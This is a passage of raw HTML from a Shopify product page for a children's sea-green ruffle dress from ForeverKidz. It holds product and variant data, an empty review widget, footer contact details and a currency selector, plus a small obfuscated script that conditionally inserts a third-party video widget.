Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040512770,"title":"2-3yrs \/ Sea Green \/ Dress","option1":"2-3yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009909","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 2-3yrs \/ Sea Green \/ Dress","public_title":"2-3yrs \/ Sea Green \/ Dress","options":["2-3yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040545538,"title":"3-4yrs \/ Sea Green \/ Dress","option1":"3-4yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009910","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 3-4yrs \/ Sea Green \/ Dress","public_title":"3-4yrs \/ Sea Green \/ Dress","options":["3-4yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040578306,"title":"4-5yrs \/ Sea Green \/ Dress","option1":"4-5yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009911","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 4-5yrs \/ Sea Green \/ Dress","public_title":"4-5yrs \/ Sea Green \/ Dress","options":["4-5yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040611074,"title":"5-6yrs \/ Sea Green \/ Dress","option1":"5-6yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009912","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 5-6yrs \/ Sea Green \/ Dress","public_title":"5-6yrs \/ Sea Green \/ Dress","options":["5-6yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44322040643842,"title":"6-7yrs \/ Sea Green \/ Dress","option1":"6-7yrs","option2":"Sea Green","option3":"Dress","sku":"FOR0009913","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Sea Sway Ruffle Dress - 6-7yrs \/ Sea Green \/ Dress","public_title":"6-7yrs \/ Sea Green \/ Dress","options":["6-7yrs","Sea Green","Dress"],"price":99900,"weight":0,"compare_at_price":326500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway3.webp?v=1713623753","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway2.webp?v=1713623753","\/\/www.foreverkidz.in\/cdn\/shop\/files\/IMG-20240403-WA0095.jpg?v=1713623753","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway1.webp?v=1713613621","\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway5_1.webp?v=1713613621"],"featured_image":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621","options":["Size","Color","Style"],"media":[{"alt":null,"id":33173036204290,"position":1,"preview_image":{"aspect_ratio":0.664,"height":4096,"width":2720,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621"},"aspect_ratio":0.664,"height":4096,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621","width":2720},{"alt":null,"id":32722507006210,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway3.webp?v=1713623753"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway3.webp?v=1713623753","width":3133},{"alt":null,"id":32722507038978,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway2.webp?v=1713623753"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway2.webp?v=1713623753","width":3133},{"alt":null,"id":32918628532482,"position":4,"preview_image":{"aspect_ratio":0.664,"height":1600,"width":1062,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/IMG-20240403-WA0095.jpg?v=1713623753"},"aspect_ratio":0.664,"height":1600,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/IMG-20240403-WA0095.jpg?v=1713623753","width":1062},{"alt":null,"id":32722507071746,"position":5,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway1.webp?v=1713613621"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway1.webp?v=1713613621","width":3133},{"alt":null,"id":32722509496578,"position":6,"preview_image":{"aspect_ratio":0.667,"height":4700,"width":3133,"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway5_1.webp?v=1713613621"},"aspect_ratio":0.667,"height":4700,"media_type":"image","src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/seasway5_1.webp?v=1713613621","width":3133}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eProduct details:\u003c\/strong\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eGet your little angels ready to party with our Sea Sway Ruffle Dress!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIn beautiful sea green, this dress is perfect for birthdays or any special occasion.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffle detailing adds a touch of cuteness that will make your little one stand out. Get ready for some serious twirling fun!\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThe ruffled frilled look makes it a super stunner and fluffier.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eWould request to check the measurements carefully and order accordingly to get the best look.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e"}
    </script>
    <script type="application/json" id="ModelJSON-template--20325444583682__main">
      []
    </script><span data-variant-final-sale-metafield style="display:none;">[{"variant_id":"44322040480002" , "metafield_value":""},{"variant_id":"44322040512770" , "metafield_value":""},{"variant_id":"44322040545538" , "metafield_value":""},{"variant_id":"44322040578306" , "metafield_value":""},{"variant_id":"44322040611074" , "metafield_value":""},{"variant_id":"44322040643842" , "metafield_value":""}]</span>
  


  
<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Sea Sway Ruffle Dress",
    "url": "https:\/\/www.foreverkidz.in\/products\/sea-sway-ruffle-dress",
    "image": [
        "https:\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621\u0026width=1920"
      ],
    "description": "Product details: \n\nGet your little angels ready to party with our Sea Sway Ruffle Dress!\nIn beautiful sea green, this dress is perfect for birthdays or any special occasion.\nThe ruffle detailing adds a touch of cuteness that will make your little one stand out. Get ready for some serious twirling fun!\nThe ruffled frilled look makes it a super stunner and fluffier.\n\n Would request to check the measurements carefully and order accordingly to get the best look.","sku": "FOR0009908","brand": {
      "@type": "Organization",
      "name": "ForeverKidz"
    },
    "offers": [{
          "@type" : "Offer","sku": "FOR0009908","availability" : "http://schema.org/OutOfStock",
          "price" : 999.0,
          "priceCurrency" : "INR",
          "priceValidUntil": "2026-01-22",
          "url" : "https:\/\/www.foreverkidz.in\/products\/sea-sway-ruffle-dress?variant=44322040480002"
        },
{
          "@type" : "Offer","sku": "FOR0009909","availability" : "http://schema.org/OutOfStock",
          "price" : 999.0,
          "priceCurrency" : "INR",
          "priceValidUntil": "2026-01-22",
          "url" : "https:\/\/www.foreverkidz.in\/products\/sea-sway-ruffle-dress?variant=44322040512770"
        },
{
          "@type" : "Offer","sku": "FOR0009910","availability" : "http://schema.org/OutOfStock",
          "price" : 999.0,
          "priceCurrency" : "INR",
          "priceValidUntil": "2026-01-22",
          "url" : "https:\/\/www.foreverkidz.in\/products\/sea-sway-ruffle-dress?variant=44322040545538"
        },
{
          "@type" : "Offer","sku": "FOR0009911","availability" : "http://schema.org/OutOfStock",
          "price" : 999.0,
          "priceCurrency" : "INR",
          "priceValidUntil": "2026-01-22",
          "url" : "https:\/\/www.foreverkidz.in\/products\/sea-sway-ruffle-dress?variant=44322040578306"
        },
{
          "@type" : "Offer","sku": "FOR0009912","availability" : "http://schema.org/OutOfStock",
          "price" : 999.0,
          "priceCurrency" : "INR",
          "priceValidUntil": "2026-01-22",
          "url" : "https:\/\/www.foreverkidz.in\/products\/sea-sway-ruffle-dress?variant=44322040611074"
        },
{
          "@type" : "Offer","sku": "FOR0009913","availability" : "http://schema.org/OutOfStock",
          "price" : 999.0,
          "priceCurrency" : "INR",
          "priceValidUntil": "2026-01-22",
          "url" : "https:\/\/www.foreverkidz.in\/products\/sea-sway-ruffle-dress?variant=44322040643842"
        }
]
  }
  </script><!-- /partials/cart-bar.liquid -->
<div id="cart-bar" class="cart-bar">
  <div class="cart-bar__form__wrapper form__wrapper show-product-notification all-variants--soldout" data-form-wrapper>
    <div class="cart-bar__info">
      <h4 class="cart-bar__product__title">Sea Sway Ruffle Dress</h4>

      <div class="h5--body cart-bar__product__price product__price" data-price-wrapper>
        <span data-product-price  class="product__price--sale">₹ 999
</span>

        
          <span class="visually-hidden" data-compare-text>Regular price</span>
          <s class="product__price--strike" data-compare-price>
            
              ₹ 3,265
            
          </s>
        
      </div>
    </div>

    <div class="cart-bar__form">
      <div class="cart-bar__submit product__submit product__submit--spb">
        <button type="button"
          class="btn btn--primary btn--outline product__submit__add product__submit__add--default"
          
           disabled="disabled">
          <span class="btn__text">Sold Out
</span>

          <span class="btn__loader">
            <svg height="18" width="18" class="svg-loader">
              <circle r="7" cx="9" cy="9" />
              <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
            </svg>
          </span>

          <span class="btn__added">&nbsp;</span></button><button type="button"
            class="btn btn--primary btn--outline product__submit__add product__submit__add--default product__cart-bar-notification-button"
            data-cart-bar-product-notification>
            <span class="btn__text">Sold Out - Notify Me When It’s Available</span>
          </button></div>
    </div>
  </div>
</div></div>


<style> #shopify-section-template--20325444583682__main .shop-pay-terms {margin: 0px;} #shopify-section-template--20325444583682__main .product__block--buttons {margin-bottom: 10px;} #shopify-section-template--20325444583682__main .block__icon__text.body-size-2.aos-animate {font-weight: 600;} </style></div><section id="shopify-section-template--20325444583682__171706384759189c04" class="shopify-section"><div class=""></div>


</section><section id="shopify-section-template--20325444583682__1746428652d72e25a6" class="shopify-section"><div class=""><div id="shopify-block-ARzg4WXBWN3h0aDJpU__judge_me_reviews_review_widget_9pEEik" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Sea Sway Ruffle Dress'
    data-id='8358600114434'
    data-product-id='8358600114434'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ARzg4WXBWN3h0aDJpU__judge_me_reviews_review_widget_9pEEik"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-02-28T12:04:38Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--20325444583682__related" class="shopify-section"><!-- /sections/related.liquid --><div class="related__wrapper js"
  id="RelatedProducts--template--20325444583682__related"
  data-section-id="template--20325444583682__related"
  data-section-type="related"
  style="--PT: 30px;
  --PB: 30px;"><div class="tabs-wrapper related__products section-padding" data-tabs-holder><div class="tabs__head"
          data-aos="hero"
          data-aos-anchor="#RelatedProducts--template--20325444583682__related"
          data-aos-order="1">
          <div class="grid__heading-holder">
            <div class="grid__heading-actions">
              <ul class="tabs text-center" data-scrollbar data-scrollbar-slider><li class="tab-link tab-link-0 current" data-tab="0" tabindex="0"><span>Related products
</span></li><li class="tab-link tab-link-1 tab-link__recent" data-tab="1" tabindex="0"><span>Recently viewed
</span></li></ul>

              <button type="button" class="tabs__arrow tabs__arrow--prev is-hidden" data-scrollbar-arrow-prev><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">See All</span>
              </button>

              <button type="button" class="tabs__arrow tabs__arrow--next is-hidden" data-scrollbar-arrow-next><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">See All</span>
              </button>
            </div>
          </div>
        </div><div class="tab-content tab-content-0 current tabs__recommendation" data-tab-index="0"><div data-related-section
        data-limit="4"
        data-product-id="8358600114434"
        style="--column-count: 4; --COLUMNS-SMALL: 2; --COLUMNS-MOBILE: 0;"
        ></div>
        </div><div class="tab-content tab-content-1 tabs__recently-viewed" data-tab-index="1" style="--column-count: 4"><!-- /snippets/products-recently-viewed.liquid -->

<div class="recent__wrapper fade-toggle is-hidden" id="RecentlyViewed-template--20325444583682__related" data-recent-wrapper data-limit="4" data-minimum="" >
  <div class="grid-outer" style="--column-count: 4; --COLUMNS-SMALL: 2; --COLUMNS-MOBILE: 0;">
    <grid-slider align-arrows>
      <div class="recent__content grid grid--slider grid--mobile-slider grid--slider-disabled"
        data-grid-slider
        id="recently-viewed-products-template--20325444583682__related"
        style="display:none">
      </grid-slider>
    </div>
  </div>
</div>

        </div></div></div>


</div><div id="shopify-section-template--20325444583682__section_custom_code_fA4fyg" class="shopify-section">
<script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write(" \n\u003c!-- \/sections\/section-custom-code.liquid --\u003e\u003cstyle data-shopify\u003e#CustomCode--template--20325444583682__section_custom_code_fA4fyg {\n    --PT: 0px;\n    --PB: 0px;}\u003c\/style\u003e\u003csection id=\"CustomCode--template--20325444583682__section_custom_code_fA4fyg\"\n  class=\"custom-code section-padding wrapper\"\n  data-section-id=\"template--20325444583682__section_custom_code_fA4fyg\"\n  data-section-type=\"custom-code\"\u003e\n  \u003cscript type=\"module\" async=\"\" src='https:\/\/video.lively.li\/LIVELY_SF_FEED.js'\u003e \u003c\/script\u003e\n          \u003cdiv class=\"render_lively_html_content\" brand_id=\"e0d761fb9c\" flow =\"w3rt5\" pip=\"1\" style=\"z-index: 1000;\" layout=\"4d3f866860\"\u003e\u003c\/div\u003e\n\u003c\/section\u003e\n  ");}document.close();</script>


</div>

    </main>
  </div>

  <!-- BEGIN sections: group-pre-footer -->
<div id="shopify-section-sections--20325436948738__section-newsletter" class="shopify-section shopify-section-group-group-pre-footer"><!-- /sections/newsletter.liquid --></div>
<!-- END sections: group-pre-footer -->

  <footer class="footer-sections">
    <!-- BEGIN sections: group-footer -->
<div id="shopify-section-sections--20325436850434__footer" class="shopify-section shopify-section-group-group-footer"><!-- /sections/footer.liquid --><style data-shopify>.site-footer-wrapper {
    --PT: 75px;
    --PB: 30px;
    --item-count: 5;
  }

  
    .shopify-section-group-group-footer { --border: #212121; }
    .shopify-section-group-group-footer .field { --border: #212121; }
  

  
</style><footer class="site-footer-wrapper section-padding" data-section-id="sections--20325436850434__footer" data-section-type="footer">
  <div class="site-footer wrapper--full-padded"><collapsible-elements>
        <div class="footer__blocks">
<details class="footer__block footer__block--text accordion" style="--desktop-width: 35%;"  data-collapsible desktop="false" mobile="true"><summary class="h5 footer__block__title accordion__title" data-collapsible-trigger>
                        About Us
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary><div data-collapsible-body>
                      <div class="accordion__content" data-collapsible-content><div class="footer__block__image" style="width: 150px;"><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 4.517460317460317;"><img src="//www.foreverkidz.in/cdn/shop/files/fk-logo.png?crop=center&amp;height=315&amp;v=1649922198&amp;width=1423" alt="brand logog" width="1423" height="315" loading="lazy" srcset="//www.foreverkidz.in/cdn/shop/files/fk-logo.png?v=1649922198&amp;width=180 180w, //www.foreverkidz.in/cdn/shop/files/fk-logo.png?v=1649922198&amp;width=360 360w, //www.foreverkidz.in/cdn/shop/files/fk-logo.png?v=1649922198&amp;width=540 540w, //www.foreverkidz.in/cdn/shop/files/fk-logo.png?v=1649922198&amp;width=720 720w, //www.foreverkidz.in/cdn/shop/files/fk-logo.png?v=1649922198&amp;width=900 900w, //www.foreverkidz.in/cdn/shop/files/fk-logo.png?v=1649922198&amp;width=1080 1080w, //www.foreverkidz.in/cdn/shop/files/fk-logo.png?v=1649922198&amp;width=1296 1296w, //www.foreverkidz.in/cdn/shop/files/fk-logo.png?v=1649922198&amp;width=1423 1423w" sizes="100vw" class=" is-loading ">
</figure>
</div><div class="rte"><p>Our story begins with a passion for fashion and a desire to make stylish clothing accessible to every child. We believe that kids should be able to express themselves through their clothing and feel confident and comfortable while doing so.</p><p><strong>Customer Care :- 8792740079</strong></p><p><strong>Email : - </strong>support@foreverkidz.in</p><p><strong>Timing :- </strong>10am to 6pm</p><p><strong>Offline store :</strong></p><p>Rcube Monad Mall , 3rd Floor, Sector 43 Noida</p><p><a href="https://share.google/XQpAWQuUupC48OeaS" target="_blank" title="https://share.google/XQpAWQuUupC48OeaS"><strong>View Map</strong></a></p></div></div>
                    </div>
                  </details>
<details class="footer__block footer__block--menu accordion" style="--desktop-width: 15%;"  data-collapsible desktop="false" mobile="true"><summary class="h5 footer__block__title accordion__title" data-collapsible-trigger>
                        Important
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary><div data-collapsible-body>
                        <ul class="footer__quicklinks unstyled accordion__content" data-collapsible-content><li><a href="/">Home</a></li><li><a href="/pages/join-the-team">Join the Team</a></li><li><a href="/pages/our-team">Our Team</a></li><li><a href="/pages/faqs">FAQs</a></li></ul>
                      </div></details>
<details class="footer__block footer__block--menu accordion" style="--desktop-width: 18%;"  data-collapsible desktop="false" mobile="true"><summary class="h5 footer__block__title accordion__title" data-collapsible-trigger>
                        Information
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary><div data-collapsible-body>
                        <ul class="footer__quicklinks unstyled accordion__content" data-collapsible-content><li><a href="/pages/sale-t-cs">Sale T&Cs</a></li><li><a href="/pages/terms-conditions">Terms & Conditions</a></li><li><a href="/pages/shipping-details">Shipping & Delivery Policy</a></li><li><a href="/pages/privacy-policy">Privacy Policy</a></li><li><a href="/pages/disclaimer-policy">Disclaimer Policy</a></li><li><a href="https://www.foreverkidz.in/blogs/blog">Blog</a></li></ul>
                      </div></details>
<details class="footer__block footer__block--menu accordion" style="--desktop-width: 15%;"  data-collapsible desktop="false" mobile="true"><summary class="h5 footer__block__title accordion__title" data-collapsible-trigger>
                        Quick Links
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary><div data-collapsible-body>
                        <ul class="footer__quicklinks unstyled accordion__content" data-collapsible-content><li><a href="/pages/sale-t-cs">Sale T&Cs</a></li><li><a href="/pages/about-us">About Us</a></li><li><a href="https://www.foreverkidz.in/pages/exchange-guide-tutorial">Exchange Guide</a></li><li><a href="https://foreverkidz.ecoreturns.ai/apps/ecoreturnsai">Raise Exchange Request</a></li><li><a href="/pages/contact-us">Contact Us</a></li><li><a href="https://forever-kidz.shiprocket.co/">Track Order</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/policies/refund-policy">Refund policy</a></li><li><a href="/pages/return-policy">Exchange and Return</a></li></ul>
                      </div></details>
<details class="footer__block footer__block--menu accordion" style="--desktop-width: 15%;"  data-collapsible desktop="false" mobile="true"><summary class="h5 footer__block__title accordion__title" data-collapsible-trigger>
                        Raise Exchange Request
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary><div data-collapsible-body>
                        <ul class="footer__quicklinks unstyled accordion__content" data-collapsible-content><li><a href="https://foreverkidz.ecoreturns.ai/apps/ecoreturnsai">Raise Exchange Request</a></li></ul>
                      </div></details></div>
      </collapsible-elements></div>
</footer>
</div><div id="shopify-section-sections--20325436850434__supporting-menu" class="shopify-section shopify-section-group-group-footer"><!-- /sections/section-supporting-menu.liquid --><style data-shopify>#SupportingMenu--sections--20325436850434__supporting-menu {
    --PT: 30px;
    --PB: 30px;
  }</style><section id="SupportingMenu--sections--20325436850434__supporting-menu"
  class="supporting-menu section-padding"
  data-section-id="sections--20325436850434__supporting-menu"
  data-section-type="supporting-menu"
>
  <div class="supporting-menu__inner wrapper--full-padded"><div class="supporting-menu__item supporting-menu__item--localization"><!-- /snippets/localization.liquid -->

<form method="post" action="/localization" id="localization-form-sections--20325436850434__supporting-menu" accept-charset="UTF-8" class="popout-footer" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/sea-sway-ruffle-dress" /><div class="popout-footer__holder">
        <h2 class="visually-hidden" id="country-heading-sections--20325436850434__supporting-menu">
          Currency
        </h2>

        <popout-select class="popout" submit>
          <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="country-list-sections--20325436850434__supporting-menu" aria-describedby="country-heading-sections--20325436850434__supporting-menu" data-popout-toggle>
            <span class="popout__toggle__text" data-popout-toggle-text><img src="//cdn.shopify.com/static/images/flags/in.svg?width=40" alt="India" srcset="//cdn.shopify.com/static/images/flags/in.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
INR
        ₹
</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

          <ul id="country-list-sections--20325436850434__supporting-menu" class="popout-list" data-popout-list data-scroll-lock-scrollable><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="AF"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/af.svg?width=40" alt="Afghanistan" srcset="//cdn.shopify.com/static/images/flags/af.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Afghanistan

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="AX"
                  data-popout-option><img src="//cdn.shopify.com/static/images/flags/ax.svg?width=40" alt="Åland Islands" srcset="//cdn.shopify.com/static/images/flags/ax.svg?width=40 40w" width="40" height="30" loading="lazy" class="popout__flag">
<span>
                    Åland Islands

                    (INR
                    ₹)
                  </span>
                </a>
              </li><li class="popout-list__item">
                <a
                  class="popout-list__option"
                  href="#"
                  
                  data-value="AL"
